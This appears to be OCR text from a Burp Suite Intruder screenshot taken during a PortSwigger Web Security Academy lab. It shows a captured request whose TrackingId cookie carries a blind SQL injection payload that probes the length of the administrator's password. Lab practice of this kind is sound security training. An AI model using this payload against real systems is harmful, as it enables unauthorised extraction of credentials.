 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac141fb21ff22c93c030228100fb002d.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Cookie: TrackingId=AnauRWhPQxX9FIji' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a; session=EbOJY9DC6duOKRIScOD6MFhh3bGZF39Z
20
21
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1006